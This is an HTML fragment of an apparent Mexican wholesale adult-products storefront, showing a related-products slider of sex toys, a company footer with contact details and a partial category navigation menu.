    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  			
						
			
<div class="product-small col has-hover post-59736 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-juguetes product_cat-vibradores  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/gem-vibe-bliss/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/05/s-l1600-6-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GEM VIBE BLISS" decoding="async" loading="lazy" /><img width="960" height="960" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/05/s-l960-6-jpg.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/05/s-l960-6-jpg.webp 960w, https://vartamayoreo.mx/wp-content/uploads/2024/05/s-l960-6-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/05/s-l960-6-800x800.webp 800w, https://vartamayoreo.mx/wp-content/uploads/2024/05/s-l960-6-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2024/05/s-l960-6-768x768.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2024/05/s-l960-6-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2024/05/s-l960-6-64x64.webp 64w" sizes="auto, (max-width: 960px) 100vw, 960px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/gem-vibe-bliss/">GEM VIBE BLISS</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-59572 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-juguetes product_cat-vibradores  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ramrod-rocking/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-4-200x220.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RAMROD ROCKING" decoding="async" loading="lazy" /><img width="700" height="700" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-10-jpg.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-10-jpg.webp 700w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-10-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-10-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-10-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-10-64x64.webp 64w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ramrod-rocking/">RAMROD ROCKING</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-62244 product type-product status-publish has-post-thumbnail product_cat-existencia product_cat-juguetes product_cat-xr-brands last instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/big-big-balls-door-stop/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/12/AH561_Packaging_Rendered_01_1000x1000_d04c0c36-382a-48d4-88d4-9687b0bca4c0-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BIG Big Balls Door Stop" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/big-big-balls-door-stop/">BIG Big Balls Door Stop</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-59554 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-juguetes product_cat-vibradores first instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/mod-flair/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l1600-9-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOD FLAIR" decoding="async" loading="lazy" /><img width="960" height="960" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-7-jpg.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-7-jpg.webp 960w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-7-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-7-800x800.webp 800w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-7-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-7-768x768.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-7-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-7-64x64.webp 64w" sizes="auto, (max-width: 960px) 100vw, 960px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/mod-flair/">MOD FLAIR</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-62265 product type-product status-publish has-post-thumbnail product_cat-existencia product_cat-juguetes product_cat-xr-brands  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/big-cyber-nuts/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/12/AH536-Silver_001_1000x1000_6d2ee6c7-abb4-4add-a5f3-ba9c250d7879-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BIG Cyber Nuts" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/big-cyber-nuts/">BIG Cyber Nuts</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-55205 product type-product status-publish has-post-thumbnail product_cat-anales product_cat-bondage product_cat-california-exotics product_cat-existencia product_cat-juguetes product_cat-vibradores  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/booty-call-booty-rdr-black/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2023/10/s-l1600-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BOOTY CALL BOOTY RDR - BLACK" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/booty-call-booty-rdr-black/">BOOTY CALL BOOTY RDR &#8211; BLACK</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-59557 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-juguetes product_cat-vibradores last instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/mod-curve/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/04/SE-0009-55-10__89429-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOD CURVE" decoding="async" loading="lazy" /><img width="1280" height="1280" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/04/SE-0009-55-11__92950-jpg.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/04/SE-0009-55-11__92950-jpg.webp 1280w, https://vartamayoreo.mx/wp-content/uploads/2024/04/SE-0009-55-11__92950-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/04/SE-0009-55-11__92950-800x800.webp 800w, https://vartamayoreo.mx/wp-content/uploads/2024/04/SE-0009-55-11__92950-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2024/04/SE-0009-55-11__92950-768x768.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2024/04/SE-0009-55-11__92950-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2024/04/SE-0009-55-11__92950-64x64.webp 64w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/mod-curve/">MOD CURVE</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-59569 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-juguetes product_cat-vibradores first instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ramrod-gyrating/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l1600-11-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RAMROD GYRATING" decoding="async" loading="lazy" /><img width="700" height="700" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-9-jpg.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-9-jpg.webp 700w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-9-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-9-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-9-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-9-64x64.webp 64w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ramrod-gyrating/">RAMROD GYRATING</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
			
			</div>

	</div><!-- .related-products-wrapper -->

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container --></div>
		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><h3 class="widget-title">¿Quiénes Somos?</h3><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Somos una distribuidora de artículos para adulto con alcance en todo México.</strong></p>
<p><strong>Trabajamos miles de productos de las marcas mas importantes del mundo.</strong></p>
</div>
		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<h3 class="widget-title">¿Necesitas Ayuda?</h3><div class="is-divider small"></div>		
		<span style="font-size: 100%;">Ponte en contacto con nosotros y en breve responderemos tus dudas.</span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Teléfono: <span style="color: #a71e23;"><a style="color: #a71e23;" href="tel:5525695800">(52) 55 2569-5800 / 55 5217-3387</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para información general:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:hola@vartamayoreo.mx">hola@vartamayoreo.mx</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para ventas y seguimiento de pedidos:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:ventas@vartamayoreo.mx">ventas@vartamayoreo.mx</a></span>
		</div>		
		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-40167 aligncenter" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png" alt="" width="239" height="83" srcset="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png 500w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1400x487.png 1400w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-768x267.png 768w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1536x534.png 1536w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-2048x712.png 2048w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-64x22.png 64w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Varta Mayoreo. Todos los Derechos Reservados.</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#" class="nav-top-link">Juguetes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#" class="nav-top-link">Lencería</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#" class="nav-top-link">Vitrina</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
